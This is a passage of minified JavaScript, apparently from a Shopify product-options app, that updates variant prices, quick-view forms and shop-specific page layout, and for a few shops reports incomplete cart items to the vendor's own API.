e=o.querySelectorAll("form.f8pr-product-form-installment[action$='/cart/add']");e.length>0&&(d=e)}if(p||(p=i?.product_info?.product),!d||0===d.length)return void(r=!1);const u=(e,i,d=null)=>{if(a||(!function(e){let i=e?.id?`#${e?.id}`:"";i||e?.className&&(i=`.${e?.className.split(" ").join(".")}`),i||(i=e.localName??""),i&&(i=`${i} `);let o=window.apoThemeConfigs?.product_price,r=document.createElement("style"),c=t(),p="";o&&o?.wrapper_price&&(p=o?.wrapper_price?.trim()),c||(p=AvisOptionsConfig.productVariantPriceWrapperSelector.join(","));let a="";p&&(p=`${i}`+p.split(",").join(`:not(.apo-variant-price),${i}`)+":not(.apo-variant-price)",a=`${p}{ display:none !important;}`),a&&(r.innerHTML=a,document.head.insertBefore(r,document.head.firstChild))}(o),a=!0),"56735400133"===n&&(AvisOptionsConfig.productVariantPriceWrapperSelector=[".price__pricing-group"],AvisOptionsConfig.productPriceSelector=[".price__pricing-group span.price-item"],AvisOptionsConfig.productPriceHasSaleSelector=[".price__pricing-group s.price-item--regular"]),"16600003"===n&&(AvisOptionsConfig.productVariantPriceWrapperSelector=[".product-single span.product-price__price.product-price__price-product-template"],AvisOptionsConfig.productPriceSelector=["#ProductPrice-product-template .bold_option_price_display"],AvisOptionsConfig.productPriceHasSaleSelector=["#ComparePrice-product-template"]),window.apoThemeConfigs?.product_price){let e=t(),i=window.apoThemeConfigs?.product_price;i?.wrapper_price&&(AvisOptionsConfig.productVariantPriceWrapperSelector=e?i?.wrapper_price.split(","):AvisOptionsConfig.productVariantPriceWrapperSelector.concat(i?.wrapper_price.split(","))),i?.price_sale&&e&&(AvisOptionsConfig.productPriceSelector=e?i?.price_sale.split(","):AvisOptionsConfig.productPriceSelector.concat(i?.price_sale.split(","))),i?.price_compare&&e&&(AvisOptionsConfig.productPriceHasSaleSelector=e?i?.price_compare.split(","):AvisOptionsConfig.productPriceSelector.concat(i?.price_sale.split(",")))}if("4432724035"===n){let t=document.querySelector("form [name='id']");t&&(e=t)}if("79486681403"===n){let t=document.querySelector("form[id^='product-form-template--'] [name='id']");t&&(e=t)}variantIdSelected=e.value;let u=p||window.ap_front_settings.product_info.product;if(u)if(e){let t=u.variants.find((t=>String(t.id)===String(e.value)));if(t||(t=u.variants[0]),t){let e=t.price,p=t.price,a=!1,u="default";for(const e in window.avisAddChargeActive[u]?.activeVariants){let t=window.avisAddChargeActive[u].activeVariants[e],i=AvisOptionsConfig?.priceMod?.formatMoneyToNumber(t.price)??"0",o=0;t.isShow&&"dimension"===t.type&&"0"!=i&&(o+=parseFloat(i),a=!0)}a&&(e=0);let l=!1,s=!t.available,_=0;"90902954277"===n&&(_=t.price+.2*t.price),"72843493665"===n?t.compare_at_price!==t.price&&(l=!0,p=t.compare_at_price):t.compare_at_price>t.price&&(l=!0,p=t.compare_at_price),a&&(l=!1,p=0),["67540582708"].includes(n)&&window?.avisblsConfigs?.currentOfferPriceDiscount?.totalPriceSale&&(e=window?.avisblsConfigs?.currentOfferPriceDiscount?.totalPriceSale,p=window?.avisblsConfigs?.currentOfferPriceDiscount?.totalPriceSale);let m=parseFloat(i?.value??0),f=!1;if(("69043421407"===n||"62176198734"===n||"82808766749"===n||"80857530642"===n)&&d)try{let t=0,i="default",o=window.avisAddChargeActive[i]?.activeVariants;if(o)for(const e in o){let i=o[e].$input.data("quantity-price-type"),r=AvisOptionsConfig?.priceMod?.formatMoneyToNumber(o[e].price);if(o[e].isShow&&"0"!=r){let c=0;c=i&&"any"===i?parseFloat(r):parseFloat(r)*parseInt(o[e].quantity??1),o[e].isOneTime?t+=parseFloat(c):t+=parseFloat(c)*parseInt(d.value)}}0!==t&&(t*=100),f=!0,e=e*parseInt(d.value)+t,p=p*parseInt(d.value)+t,_&&(_=_*parseInt(d.value)+t+.2*t)}catch(e){console.log(e)}0===m||f||(e+=m,p+=m,_&&(_+=m+.2*m));let v=o,w=!1,h=!1;switch(n){case"63207538849":if(h=!1,0===v.querySelectorAll(".apo-variant-price").length){for(let e of AvisOptionsConfig.productVariantPriceWrapperSelector){let t=v.querySelector(e+":not(.apo-variant-price)");if(t){const e=t.cloneNode(!0);e.classList.add("apo-variant-price"),t.parentNode.insertBefore(e,t.nextSibling),h=!0;break}}if(!h)return void console.log("APO not found append product price")}break;case"1991066":if(h=!1,0===v.querySelectorAll(".apo-variant-price").length){for(let e of AvisOptionsConfig.productVariantPriceWrapperSelector){let t=v.querySelector(e+":not(.apo-variant-price)");if(t){t.classList.add("apo-variant-price"),h=!0;break}}if(!h)return void console.log("APO not found append product price")}break;default:let e=AvisOptionsConfig.productVariantPriceWrapperSelector.join(":not(.apo-variant-price),")+":not(.apo-variant-price)",t=v.querySelectorAll(e);if(0===t.length)return void console.log("APO not found append product price");["8502476855","93958734130"].includes(n)&&!c||0===v.querySelectorAll(".apo-variant-price").length&&t&&t.length>0&&t.forEach((function(e,t){const i=e.cloneNode(!0);i.classList.add("apo-variant-price"),e.parentNode.insertBefore(i,e.nextSibling)}))}if("63207538849"===n)for(let t of AvisOptionsConfig.productPriceSelector){let i=v.querySelector(t);if(i){w=!0;let t=AvisOptionsConfig?.priceMod?.formatMoney(e);(window.AvisOptionsData?.notCheckPPagePriceEmpty||i?.innerHTML?.trim())&&i.innerHTML!=t&&(i.innerHTML=t)}}else{let t=v.querySelectorAll(AvisOptionsConfig.productPriceSelector.join(","));t.length>0&&(w=!0,t.forEach((function(t,i){let o=AvisOptionsConfig?.priceMod?.formatMoney(e);"90902954277"===n&&(o+='<span class="vat-suffix">exc. VAT</span>'),(window.AvisOptionsData?.notCheckPPagePriceEmpty||t?.innerHTML?.trim())&&t.innerHTML!=o&&(t.innerHTML=o)})))}for(let e of AvisOptionsConfig.productPriceHasSaleSelector){let t=v.querySelectorAll(e);c=!(!t.length&&["8502476855","93958734130"].includes(n)&&"Fluid Framework"===Shopify.theme.schema_name);for(let e of t){let t=AvisOptionsConfig?.priceMod?.formatMoney(p);(window.AvisOptionsData?.notCheckPPagePriceEmpty||e?.innerHTML?.trim()||"57510330564"===n)&&e.innerHTML!=t&&(e.innerHTML=t)}}if(_)for(let e of AvisOptionsConfig.productPriceHasTaxSelector){let t=v.querySelectorAll(e);for(let e of t){let t=AvisOptionsConfig?.priceMod?.formatMoney(_);"90902954277"===n&&(t+='<span class="vat-suffix">&nbsp;inc. VAT</span>'),(window.AvisOptionsData?.notCheckPPagePriceEmpty||e?.innerHTML?.trim())&&e.innerHTML!=t&&(e.innerHTML=t)}}if(r=!1,w)return;if(AvisOptionsConfig.productVariantShowPriceSaleSelector.forEach(((e,t)=>{let i=v.querySelectorAll(e.key);i&&i.length>0&&(e.sale&&i.forEach(((t,i)=>{l?t.classList.add(e.sale):t.classList.remove(e.sale)})),e.soldOut&&i.forEach(((t,i)=>{s?t.classList.add(e.soldOut):t.classList.remove(e.soldOut)})))})),"79438512462"===n){let e=v.querySelectorAll(".product-info__price .price .price__default .price__was");e&&e.length>0&&e.forEach((function(e,t){let i=AvisOptionsConfig?.priceMod?.formatMoney(p);e.innerHTML&&e.innerHTML!=i&&(e.innerHTML=i)}))}else{if("28248932457"===n){let t=AvisOptionsConfig?.priceMod?.formatMoney(e);for(let e of AvisOptionsConfig.productVariantPriceSelector){let i=v.querySelectorAll(e);if(i&&i.length>0){i.forEach((function(e,i){e?.innerHTML?.trim()&&e.innerHTML!=t&&(e.innerHTML=t)}));break}let o=document.querySelector("form.shopify-product-form .btn__content span[x-show='calculatedPrice > 0']");o&&o?.innerHTML?.trim()&&o.innerHTML!=t&&(o.innerHTML=t)}if(l){let e=v.querySelectorAll(AvisOptionsConfig.productVariantPriceSaleSelector.join(","));e&&e.length>0?e.forEach((function(e,t){let i=AvisOptionsConfig?.priceMod?.formatMoney(p);e?.innerHTML?.trim()&&e.innerHTML!=i&&(e.innerHTML=i)})):console.log("Not found price selector of product variant")}return}for(let e of AvisOptionsConfig.productVariantPriceSelector){let t=v.querySelectorAll(e);if(t&&t.length>0){t.forEach((function(e,t){let i=AvisOptionsConfig?.priceMod?.formatMoney(p);e?.innerHTML?.trim()&&e.innerHTML!=i&&(e.innerHTML=i)}));break}}}if(l||"79438512462"===n){let t=v.querySelectorAll(AvisOptionsConfig.productVariantPriceSaleSelector.join(","));t&&t.length>0?t.forEach((function(t,i){let o=AvisOptionsConfig?.priceMod?.formatMoney(e);t?.innerHTML?.trim()&&t.innerHTML!=o&&(t.innerHTML=o)})):console.log("Not found price selector of product variant")}}}else console.log("Not found variant id")};if(e.includes(n)){let e=null,t=0;setInterval((()=>{let i=document.querySelector("form.f8pr-product-form-installment input[name='id']");i||(i=document.querySelector("select[name='id[]'].product-form__item")),i||(i=document.querySelector(".shopify-product-form input[name=id]")),i||(i=document.querySelector("form.product-form").querySelector("select[name='id']"));let o=document.querySelector("input.apo-total-addcharge");i&&o&&(i?.value!==e||t!==o?.value)&&(e=i?.value,t=o?.value??0,o&&u(i,o))}),200)}else!function(){let e=null,t=null,i=null,c=!1,p=setInterval((()=>{if(!AvisOptionsConfig?.priceMod?.formatMoney)return void(r=!1);let a=0;for(let r of d){a++;let l=r.querySelector(AvisOptionsData.listKeyButtonAddCart.join(",")),s=!1;if(l||"77048054095"===n||a===d.length){if(e=r,t=e.querySelector("input[name='id']"),t||(t=e.querySelector("select[name='id']"),t&&(s=!0)),!t&&e?.id?.className&&(t=document.querySelector(`input[name='id'].${e?.id?.className}`)),!t){const i=e.closest(".product__meta");t=i&&i.querySelector("input[name='id']"),t&&(s=!0)}if(!t&&e?.id&&(t=e.id),t){c=t.value;let r=setInterval((()=>{i=o.querySelector("input.apo-total-addcharge");let p=e.querySelector("input[name='quantity']");if(p||(p=document.querySelector("input[name='quantity']")),i){if(u(t,i,p),new MutationObserver((()=>{u(t,i,p)})).observe(t,{attributes:!0,childList:!0,subtree:!0}),new MutationObserver((()=>{u(t,i,p)})).observe(i,{attributes:!0,childList:!0,subtree:!0}),s&&setInterval((function(){c!=t.value&&(c=t.value,u(t,i,p))}),100),("69043421407"===n||"62176198734"===n||"82808766749"===n)&&p){let e=0;setInterval((function(){p?.value!==e&&(e=p.value,u(t,i,p))}),200)}clearInterval(r)}else"63207538849"===n&&(u(t,i,p),new MutationObserver((()=>{u(t,i,p)})).observe(t,{attributes:!0,childList:!0,subtree:!0}),clearInterval(r))}),300)}else console.log("APO not found input id for append price to variant");clearInterval(p);break}}}),300)}()}if(o&&"product"===i?.page_type){let e=window.ap_front_settings.shop_id;["94736318771","88145756426","79486681403","8502476855","93958734130"].includes(e)?setInterval((function(){(!document.querySelector(".apo-variant-price")&&!r||["8502476855","93958734130"].includes(e)&&!c)&&(r=!0,p())}),100):p()}if(["67540582708"].includes(ap_front_settings.shop_id)){const e=setInterval((()=>{let t=document.querySelectorAll(".avisbls-offer");t?.length&&(clearInterval(e),t?.forEach((e=>{e.addEventListener("click",(function(e){p()}))})))}),200);setTimeout((()=>clearInterval(e)),6e3)}function a(){let e=AvisOptionsConfig.quick_view.quickViewButtonSubmit.join(",");setInterval((function(){document.querySelectorAll(e).length>0&&document.querySelectorAll(e).forEach((function(e){e.classList.add("apo-quickview"),e.addEventListener("click",(function(t){let i=!1,r=setInterval((()=>{!i&&document.querySelectorAll(AvisOptionsConfig.quick_view.quickViewModal).length>0&&(i=!0,async function(e){"function"==typeof window.disabledBtnAddCart&&setTimeout(window.disabledBtnAddCart,100);let t=document.querySelector(AvisOptionsConfig.quick_view.quickViewModal);if("90920976770"===window?.ap_front_settings?.shop_id&&window.innerWidth<=768&&(t=document.querySelector(".popup-choose-options-mobile:not([style='display: none;'])")),"90920976770"===window?.ap_front_settings?.shop_id&&e.closest("div[x-data='xVideoShopping']")&&(t=e.closest("div[x-data='xVideoShopping']").querySelector("div.choose-options-content[id*=choose-options-content]")),"63261704421"===window?.ap_front_settings?.shop_id&&(t=document.querySelector(".collection-slider-row:has(.product-block.expanded) .quickbuy-container, .product-block.expanded .quickbuy-container")),AvisOptionsData.formProductQuickview=t,!t)return;let i=e.getAttribute("data-product-url");if(!i){let t=e.closest("product-card");t&&(i=t.getAttribute("data-url"))}i||(i=e.getAttribute("href")),i||(i=e.getAttribute("data-product")),i||(i=e.closest(".product-card__figure")&&e.closest(".product-card__figure").querySelector('a[href*="/products/"]')?.getAttribute("href")),i||(i=e.closest(".yv-product-card")&&e.closest(".yv-product-card").querySelector('a[href*="/products/"]')?.getAttribute("href")),i||(i=e.closest(".product")&&e.closest(".product").querySelector('a[href*="/products/"]')?.getAttribute("href")),i||(i=e.closest(".grid__item.product-item")&&e.closest(".grid__item.product-item").querySelector('a[href*="/products/"]')?.getAttribute("href")),i||(i=e.closest(".collection-product-card")&&e.closest(".collection-product-card").querySelector('a[href*="/products/"]')?.getAttribute("href")),i||(i=e.closest(".productgrid--items .productgrid--item")&&e.closest(".productgrid--items .productgrid--item").querySelector(".productitem--title a")?.getAttribute("href")),i&&"javascript:void(0);"!==i||(i=e.closest(".st-col-item")&&e.closest(".st-col-item").querySelector('a[href*="/products/"]')?.getAttribute("href")),i||(i=e.closest(".resource-list__item product-card")&&e.closest(".resource-list__item product-card").querySelector("a")?.getAttribute("href")),i||(i=e.closest("li.snize-product")&&e.closest("li.snize-product").querySelector("a")?.getAttribute("href")),i||(i=e?.getAttribute("data-url")),i||(i=e?.getAttribute("data-product-url")),i||(i=e.closest(".collection__page-product")&&e.closest(".collection__page-product").querySelector('a[href*="/products/"]')?.getAttribute("href")),i||(i=e.closest("product-item")&&e.closest("product-item").querySelector('a[href*="/products/"]')?.getAttribute("href")),i||(i=e.closest("quick-view.quick-view")&&e.closest("quick-view.quick-view")?.getAttribute("data-product-url")),i||(i=e.closest(".card.product-card")&&e.closest(".card.product-card").querySelector('a[href*="/products/"]')?.getAttribute("href")),i||(i=e.closest("product-card")&&e.closest("product-card").querySelector('a[href*="/products/"]')?.getAttribute("href")),i||(i=e.closest(".m-product-card")&&e.closest(".m-product-card").querySelector('a[href*="/products/"]')?.getAttribute("href")),i||(i=e.closest(".product-card")&&e.closest(".product-card").querySelector('a[href*="/products/"]')?.getAttribute("href")),i||(i=e.closest("product-card")&&e.closest("product-card").querySelector("a[product-card-link]")?.getAttribute("href")),i||(i=e.querySelector('a[href*="/products/"]')?.getAttribute("href")),i||(i=e.closest(".product-card__media")&&e.closest(".product-card__media").querySelector("a.media--contain")?.getAttribute("href")),i||(i=e.closest(".grid-item.product-item")&&e.closest(".grid-item.product-item").querySelector("a.product-link")?.getAttribute("href")),i||(i=e.closest(".grid__item-image-wrapper")&&e.closest(".grid__item-image-wrapper").querySelector("a.grid-product__link")?.getAttribute("href")),i||(i=e.closest(".product-item__cta-wrapper")&&e.closest(".product-item__cta-wrapper").querySelector("quick-buy-popover")?.getAttribute("href")),i||(i=e.closest(".horizontal-product")&&e.closest(".horizontal-product").querySelector("a.horizontal-product__media")?.getAttribute("href")),i||(i=e.closest(".card-product")&&e.closest(".card-product").querySelector("a[x-data]")?.getAttribute("href")),i||(i=e.closest(".productitem")&&e.closest(".productitem").querySelector(".productitem--title a")?.getAttribute("href")),i||(i=e.closest(".card-product")&&e.closest(".card-product").querySelector("a")?.getAttribute("href")),i||(i=e?.closest(".product-card__image-wrapper")?.querySelector("a")?.getAttribute("href")),i||(i=e?.closest(".grid-product__link")?.getAttribute("href")),i||(i=e?.closest(".grid-item__content")?.querySelector(".grid-item__link")?.getAttribute("href")),i||(i=e?.closest("quick-view-button")?.getAttribute("data-product-url")),i||(i=e?.closest("m-product-card__media")?.querySelector(".m-product-card__link")?.getAttribute("href")),i||(i=e?.closest("div[x-data='xVideoShopping']")?.querySelector(".choose-option-footer a")?.getAttribute("href")),i||(i=e?.closest("div.bls__product-item")?.querySelector(".bls__product-img a")?.getAttribute("href")),-1===i?.indexOf("/")&&(i=null);let r=i?i.substring(i.lastIndexOf("/")).replace("/","").split("?")[0]:null;if(r||(r=e.closest("[data-handle]")?.getAttribute("data-handle")),r||(r=e?.getAttribute("data-handle")),r||(r=e?.getAttribute("data-product-handle")),r||(r=e?.getAttribute("data-id")),r||(r=e?.getAttribute("handle")),r||(r=e?.getAttribute("data-quick-add-modal-handle")),r||(r=e?.getAttribute("id")),r){let e=await AvisOptionsData.pluginAction.getProduct(r);if(e){let i=setInterval((function(){let r=t.querySelector(window.AP_POptions.listKeyAppendOptionPG);"90920976770"===window?.ap_front_settings?.shop_id&&window.innerWidth<=768&&(r=t.querySelector("form[action*='/cart/add'][data-type='add-to-cart-form']:not(.installment)")),r&&("function"==typeof window.disabledBtnAddCart&&setTimeout(window.disabledBtnAddCart,100),AvisOptionsData.mainCheckAllRules(e,e.id+"_quickview",!1,t),o&&p(t,e),clearInterval(i))}),200)}}}(e),clearInterval(r))}),300)}))}))}),300)}const{shop_id:n}=window.ap_front_settings;function d(){let e=[],t=AvisOptionsConfig.featured_product.join(","),i=document.querySelectorAll(t);if(i&&i.length>0){let t=setInterval((function(){let r=!1;!r&&AvisOptionsData.mainCheckAllRules&&(r=!0,clearInterval(t),i.forEach((async function(t){let i=null,r=window.ap_front_settings.shop_id;if("64130056412"===r){let e=t.closest(".shopify-section");if(e){let t=e.querySelector("[data-section-type='featured-product']");if(t){let e=t.innerText;if(e)try{let t=JSON.parse(e);i=t?.product}catch(e){return}}}}else if("34557722763"===r){let e=t.querySelector("script");if(e){let t=e.innerText;if(t)try{let e=JSON.parse(t),o=e?.url,r=o.substring(o.lastIndexOf("/")).replace("/","").split("?")[0];if(!r)return;i=await AvisOptionsData.pluginAction.getProduct(r)}catch(e){return}}}else if("61334093913"===r){let e=t.querySelector("form.product-form[action='/cart/add']");if(e){let t=e?.getAttribute("data-product-handle");if(t)try{i=await AvisOptionsData.pluginAction.getProduct(t)}catch(e){return}}}else{let e=t.querySelector("script[id*='product-json']");if(e){let t=e.innerText;if(t)try{i=JSON.parse(t)}catch(e){return}}else{let e=t.querySelector("product-info,variant-radios,product-variants"),o=e?.getAttribute("data-url");o||(o=t.querySelector("meta[itemprop='url']")?.getAttribute("content")),o||(o=t?.getAttribute("data-product-url")),o||(o=e?.getAttribute("data-product-url")),o||(o=t.querySelector(".pe-no-link")?.getAttribute("href")),o||(o=t.querySelector(".product-info__title.h2 a")?.getAttribute("href")),o||(o=t.closest("product-info")&&t.closest("product-info")?.getAttribute("data-url")),o||(o=t.querySelector(".ProductMeta__Title a")?.getAttribute("href")),o||(o=t.querySelector("meta[itemprop='url']")?.getAttribute("content")),o||(o=t.querySelector(".link.product__view-details")?.getAttribute("href")),o||(o=t.querySelector("media-gallery")?.getAttribute("data-product-url")),o||(o=t.querySelector(".product-info__block-item .product-title a")?.getAttribute("href")),o||(o=t.querySelector(".ecom-product-single__title-container .ecom-product__heading")?.getAttribute("href")),o||(o=t.querySelector(".product-info__title a")?.getAttribute("href")),o||(o=t.querySelector("variant-selects")?.getAttribute("data-url")),o||(o=t.querySelector("variant-picker")?.getAttribute("data-url")),o||(o=t.querySelector("variant-picker")?.getAttribute("data-product-url")),o||"92310929781"!==r||(o=t.querySelector(".product__grid__item--content a")?.getAttribute("href"));let c=o?.substring(o?.lastIndexOf("/")).replace("/","").split("?")[0];if(!c)return;i=await AvisOptionsData.pluginAction.getProduct(c)}}i&&!e.includes(i.id)&&(e.push(i.id),AvisOptionsData.mainCheckAllRules(i,i.id+"_featured",!1,t),o&&p(t,i))})))}),200)}}var u;(AvisOptionsData?.show_quickview&&"60792766626"!==n&&("product"!==i?.page_type||["68326162671","92310929781","77823672629","95140774234","87470178593","57510330564","9209018","89526763809","78872117567","69433721060","90197885222","69190910255","91628339545","57985335363","55206314081"].includes(n))||"64764674204"===n)&&a(),AvisOptionsData?.show_quickview&&"60792766626"===window.ap_front_settings.shop_id&&setTimeout(a,1e3),AvisOptionsData?.show_featured&&"product"!==i?.page_type&&d(),AvisOptionsData?.show_featured&&"product"===i?.page_type&&"84003520822"===window.ap_front_settings.shop_id&&d(),function(){var e,t=window.Shopify.shop;if("hoang-test-so.myshopify.com"===t||"prodesksim.myshopify.com"===t||"hoang-apo-v3.myshopify.com"===t||"388139-7.myshopify.com"===t||"545404-0b.myshopify.com"===t){(e=document.createElement("script")).src="https://code.jquery.com/jquery-3.6.0.min.js",e.type="text/javascript",e.onload=function(){$("#example-element").text("Hello, jQuery!")},document.head.appendChild(e),setInterval((function(){if(document.querySelector("#avpoptions-container__v2")){let e=document.querySelectorAll(".avpo-accordion-multiple-items .ap-label-tooltip"),t=document.querySelectorAll(".avpo-accordion-multiple-items > span");for(let i=0;i<e.length;i++){let o=t[i].parentNode.querySelector(".avpo-accordion-item");$(e[i]).click((function(){o||t[i].classList.add("avpo-accordion-item"),o&&t[i].removeAttribute("class")}))}}}),100)}}(),function(){var e,t=window.Shopify.shop;if("hoang-apo-test-v3.myshopify.com"!==t&&"samadhi-tea.myshopify.com"!==t&&"hoang-apo-v3.myshopify.com"!==t&&"5266e4-60.myshopify.com"!==t||"ADVANCED"!==window.ap_front_settings.config.config_app.appPlan&&"PREMIUM"!==window.ap_front_settings.config.config_app.appPlan)setInterval((function(){document.querySelector("#avpoptions-container__v2")&&document.querySelectorAll(".avp-option.ap-options__swatch-container").forEach((e=>{e.classList.remove("apo-customize__radio--witch_single-swtach")}))}),100);else{(e=document.createElement("script")).src="https://code.jquery.com/jquery-3.6.0.min.js",e.type="text/javascript",e.onload=function(){$("#example-element").text("Hello, jQuery!")},document.head.appendChild(e),setInterval((function(){if(document.querySelector("#avpoptions-container__v2")){if(document.querySelector(".apo-customize__radio--witch_single-swtach")){for(let e of $(".apo-customize__radio--witch_single-swtach span.money"))$(e).html($(e).html().replace("("," ").replace(")"," "));for(let e=0;e<$(".apo-customize__radio--witch_single-swtach input[type='radio']").length;e++)1==$($(".apo-customize__radio--witch_single-swtach input[type='radio']")[e]).is(":checked")&&($($(".apo-customize__radio--witch_single-swtach input[type='radio']")[e]).attr("checked","checked"),$($(".apo-customize__radio--witch_single-swtach label.avp-productoptionswatchwrapper")[e]).css("background","#f5fffc"),$($(".apo-customize__radio--witch_single-swtach label.avp-productoptionswatchwrapper")[e]).css("border-color","#008060")),0==$($(".apo-customize__radio--witch_single-swtach input[type='radio']")[e]).is(":checked")&&($($(".apo-customize__radio--witch_single-swtach input[type='radio']")[e]).removeAttr("checked"),$($(".apo-customize__radio--witch_single-swtach label.avp-productoptionswatchwrapper")[e]).css("background","transparent"),$($(".apo-customize__radio--witch_single-swtach label.avp-productoptionswatchwrapper")[e]).css("border-color","#cccccc"))}if(document.querySelector(".apo-customize__radio--witch_multiple-swtach")){for(let e of $(".apo-customize__radio--witch_multiple-swtach span.money"))$(e).html($(e).html().replace("("," ").replace(")"," "));for(let e=0;e<$(".apo-customize__radio--witch_multiple-swtach label input[type='checkbox']").length;e++)1==$($(".apo-customize__radio--witch_multiple-swtach input[type='checkbox']")[e]).is(":checked")&&($($(".apo-customize__radio--witch_multiple-swtach input[type='checkbox']")[e]).attr("checked","checked"),$($(".apo-customize__radio--witch_multiple-swtach label.avp-productoptionswatchwrapper")[e]).css("background","#f5fffc"),$($(".apo-customize__radio--witch_multiple-swtach label.avp-productoptionswatchwrapper")[e]).css("border-color","#008060")),0==$($(".apo-customize__radio--witch_multiple-swtach input[type='checkbox']")[e]).is(":checked")&&($($(".apo-customize__radio--witch_multiple-swtach input[type='checkbox']")[e]).removeAttr("checked"),$($(".apo-customize__radio--witch_multiple-swtach label.avp-productoptionswatchwrapper")[e]).css("background","transparent"),$($(".apo-customize__radio--witch_multiple-swtach label.avp-productoptionswatchwrapper")[e]).css("border-color","#cccccc"))}}}),100)}}(),function(){let e=window.Shopify.shop;if("50d919-5.myshopify.com"===e||"jesse-strong-foundation.myshopify.com"===e||"imparfait.myshopify.com"===e||"atelier-imparfait.myshopify.com"===e||"dipyourcar-com.myshopify.com"===e||"8bd9e6-0a.myshopify.com"===e||"62ca88-0c.myshopify.com"===e||"skill-state.myshopify.com"===e||"7782c8-8f.myshopify.com"===e||"42914c-d3.myshopify.com"===e||"arianaindia.myshopify.com"===e){let e=setInterval((function(){if(document.querySelector("#avpoptions-container__v2")){let t=document.querySelectorAll("#avpoptions-container__v2 .avp-option.ap-options__select-container span.money");for(let e of t)e.innerHTML="";clearInterval(e)}}),100)}}(),setInterval((function(){if(document.querySelector(".avpoptions-container__v2")&&document.querySelectorAll(".customize-swtach__quantity").length>0&&document.querySelectorAll(".apo-temp__pickandmix .avp-value-grid").length>0){let e=document.querySelectorAll(".customize-swtach__quantity input.avp-productoptiontextcolor");for(let t of e)t.checked?(t.parentElement.parentElement.parentElement.classList.add("apo-checked"),t.parentElement.parentElement.nextElementSibling.style.display="block"):(t.parentElement.parentElement.parentElement.classList.remove("apo-checked"),t.parentElement.parentElement.nextElementSibling.style.display="none")}}),100),"swissactiva.myshopify.com"===window.Shopify.shop&&setInterval((function(){if(document.querySelector("#avpoptions-container__v2"))for(let e=0;e<$(".ap-options__radio input").length;e++)1==$($(".ap-options__radio input")[e]).is(":checked")&&$($(".ap-options__radio .avp-productoptioncheckwrapper")[e]).addClass("apo-selected"),0==$($(".ap-options__radio input")[e]).is(":checked")&&$($(".ap-options__radio .avp-productoptioncheckwrapper")[e]).removeClass("apo-selected")}),500),setInterval((function(){if(document.querySelector("#avpoptions-container__v2")){let e=document.querySelectorAll(".apo-customize__accordion .ap-label-tooltip"),t=document.querySelectorAll(".apo-customize__accordion > span");for(let i=0;i<e.length;i++){let o=t[i].parentNode.querySelector(".apo-accordion__item");e[i].addEventListener("click",(function(){o||t[i].classList.add("apo-accordion__item"),o&&t[i].removeAttribute("class")}))}}}),100),function(){var e=window.Shopify.shop;let t=setInterval((function(){if(document.querySelector(".avis-swatch-product-container")&&e===("877b65.myshopify.com"===e))document.querySelector(".product-price-container").before(document.querySelector(".avis-swatch-product-container"))}),100);setTimeout((function(){clearInterval(t)}),1e4)}(),"hoang-apo-test-app-v2.myshopify.com"!==(u=window.Shopify.shop)&&"3f80fc.myshopify.com"!==u||"ADVANCED"!==window.ap_front_settings.config.config_app.appPlan&&"PREMIUM"!==window.ap_front_settings.config.config_app.appPlan?setInterval((function(){document.querySelector("#avpoptions-container__v2")&&document.querySelectorAll(".avp-option.ap-options__swatch-container").forEach((e=>{e.classList.remove("swatch-with_price")}))}),100):setInterval((function(){if(document.querySelector("#avpoptions-container__v2")){let e=document.querySelectorAll(".swatch-with_price .avp-productoptionswatchwrapper > input");for(let t of e)t.checked?t.parentElement.classList.add("apo-checked"):t.parentElement.classList.remove("apo-checked")}}),100),AvisOptionsData=AvisOptionsData||{},AvisOptionsData.createValidateModal=function(e=""){function t(){let e=document.querySelectorAll(".apo-modal");if(e.length>0)for(let t of e)t.remove()}t();let i=document.createElement("div");i.classList.add("apo-modal");let o=document.createElement("div");o.classList.add("apo-modal__container");let r=document.createElement("div");return r.classList.add("apo-modal__wrapper"),r.innerHTML=`\n        ${e?`<div class="apo-modal-validate__content">${e}</div>`:""}\n        <div class="apo-modal-validate__button-wrapper">\n          <p class="apo-modal-validate__button">OK</p>\n        </div>`,r.querySelector(".apo-modal-validate__button").addEventListener("click",t),o.append(r),i.append(o),i};if("76328501580"===window.ap_front_settings?.shop_id&&"cart"===window.ap_front_settings.page_type||"59625603264"===window.ap_front_settings?.shop_id)try{!async function(){var e=await(async()=>fetch("/cart.js?avis",{method:"GET"}).then((e=>e.json())).then((e=>e)))();if(e?.items?.length){let t=null;if("76328501580"===window.ap_front_settings?.shop_id&&(t=e?.items?.filter((e=>!(8635125334348!==e.product_id||e?.properties["Prénoms ou titre"]&&e?.properties["Année de la série"]&&e?.properties["Description "])))),"59625603264"===window.ap_front_settings?.shop_id&&(t=e?.items?.filter((e=>!((7424621215936!==e.product_id||e?.properties["BC Embroidery Option"]&&e?.properties["Border Collie Color"]&&e?.properties["Border Collie #1"]&&e?.properties["Border Collie #2"]&&e?.properties["Border Collie #3"])&&(7504480600256!==e.product_id||e?.properties["Border Collie Colour"])&&(7622404178112!==e.product_id||e?.properties["Golden Embroidery Option"]&&e?.properties["Golden Retriever Option"]&&e?.properties["1st Golden Retriever"]&&e?.properties["2nd Golden Retriever"]))))),t.length>0){let e={shop_domain:Shopify?.shop,content:{browser:navigator.userAgent,cartItems:t}};fetch("https://apo-api.avisplus.io/api/sf/tracking-cart",{method:"POST",headers:{"Content-Type":"application/json","access-token":"avis@123"},body:JSON.stringify(e)}).then((e=>e.json())).then((e=>e))}}}()}catch(e){}"76328501580"===window.ap_front_settings?.shop_id&&"product"===window.ap_front_settings.page_type&&(console.log("avis load page"),setTimeout((function(){let e=document.querySelectorAll(".avis-input-hiddens input");for(let t of e){let e=t.getAttribute("name");e&&(e=e.replace("properties[",""),e=e.substring(0,e.length-1));let i=document.querySelector(`[name='${e}']`);i.value&&!i.getAttribute("disabled")&&(t.value=i.value,t.removeAttribute("disabled"))}}),500)),window.AvisOptionProductIds=[];let l=setInterval((async()=>{if(window.CartDrawerAppUpsellInfo?.length&&window?.checkAvisOption){clearInterval(l);for(let e of window.CartDrawerAppUpsellInfo){let t=e;t.id=t.id.split("/").pop(),await(window?.checkAvisOption(t))&&window.AvisOptionProductIds.push(t.id)}}}),200);setInterval((async()=>{let e=document.querySelector(".drawer-cd-up-app-Ksl.open");if(e&&AvisOptionsData.mainCheckAllRules&&window.CartDrawerAppUpsellInfo?.length)for(let t of window.CartDrawerAppUpsellInfo){let i=e.querySelector(`#cd-div-append-${t.id}`);i&&!i.getAttribute("avis-options")&&(i.setAttribute("avis-options",!0),AvisOptionsData.mainCheckAllRules(t,t.id+"_cartdrawer",!1,e))}}),300);if("55969448111"===window.ap_front_settings?.shop_id&&"product"===window.ap_front_settings.page_type&&setInterval((function(){if(document.querySelector("#avpoptions-container__v2")){let 